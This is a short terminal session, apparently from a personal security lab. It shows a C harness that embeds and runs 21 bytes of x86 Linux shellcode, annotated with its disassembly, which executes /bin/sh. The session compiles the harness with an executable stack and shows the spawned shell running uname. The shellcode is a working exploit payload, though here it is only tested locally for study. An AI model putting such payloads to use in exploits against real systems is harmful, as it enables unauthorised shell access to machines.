 14:55:04 (๑ •̀ㅂ•́)و✧ Lab/__TMP__/test
✎ $ cat ./test.c
#include <stdio.h>
#include <string.h>
char shellcode[] =
                                // <_start>
    "\x31\xc9"                  // xor    %ecx,%ecx
    "\xf7\xe1"                  // mul    %ecx
    "\x51"                      // push   %ecx
    "\x68\x2f\x2f\x73\x68"      // push   $0x68732f2f
    "\x68\x2f\x62\x69\x6e"      // push   $0x6e69622f
    "\x89\xe3"                  // mov    %esp,%ebx
    "\xb0\x0b"                  // mov    $0xb,%al
    "\xcd\x80"                  // int    $0x80
;
int main() {
    int (*f)() = (int(*)())shellcode;
    printf("Length: %u\n", strlen(shellcode));
    f();
}
14:55:08 (๑ •̀ㅂ•́)و✧ Lab/__TMP__/test
✎ $ gcc -z execstack -m32 ./test.c
14:55:13 (๑ •̀ㅂ•́)و✧ Lab/__TMP__/test
✎ $ ./a.out
Length: 21
$ uname -a
Linux tovers-shabby-pc 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$
回收站